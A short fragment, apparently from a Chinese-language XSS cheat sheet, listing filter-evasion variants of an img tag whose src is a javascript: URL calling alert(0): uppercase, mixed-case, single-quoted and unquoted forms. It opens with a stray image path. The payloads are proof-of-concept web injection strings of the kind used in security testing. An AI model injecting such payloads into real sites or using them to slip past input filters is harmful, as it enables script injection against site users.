 <img src="javascript:alert(0);">
转换大小写后的 XSS:
<IMG SRC="javascript:alert(0);">
大小写混淆的 XSS:
<iMg sRC="jaVasCript:alert(0);">
不用双引号，而是使用单引号的 XSS:
<img src='javascript:alert(0);'>
不使用引号的 XSS:
<img src=javascript:alert(0);>